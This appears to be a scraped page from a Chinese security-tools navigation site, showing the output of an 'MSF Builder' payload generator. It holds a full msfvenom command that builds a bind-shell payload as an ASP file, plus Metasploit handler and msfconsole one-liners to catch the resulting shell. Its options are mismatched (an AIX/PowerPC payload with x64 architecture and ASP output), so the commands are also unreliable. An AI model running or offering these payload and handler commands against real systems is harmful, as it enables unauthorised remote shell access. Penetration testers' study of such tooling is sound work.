 信息收集
漏洞平台
博客文库
威胁情报
国内大模型
云安全
Google语法
Github语法
反弹shell
XSS
SQL Injection
LFI
MSF Builder
欢迎访问信息安全类网站导航
* Payload： aix/ppc/shell_bind_tcp * LHOST： 192.168.1.1 * Port： 1234
Encoder： cmd/echo Iterations： 1234 Platform： aix
Architecture： x64 Nop's： 200 Format： asp
Output File： test.asp
MSF Venom Command：
msfvenom -p aix/ppc/shell_bind_tcp LHOST=192.168.1.1 LPORT=1234 --platform aix -a x64 -n 200 -e cmd/echo -i 1234 -f asp -o test.asp
Load Handler Only：
use exploit/multi/handler
set PAYLOAD aix/ppc/shell_bind_tcp
set LHOST 192.168.1.1
set LPORT 1234
run
Launch Console & Load Handler：
msfconsole -qx "use exploit/multi/handler; set PAYLOAD aix/ppc/shell_bind_tcp; set LHOST 192.168.1.1; set LPORT 1234; run"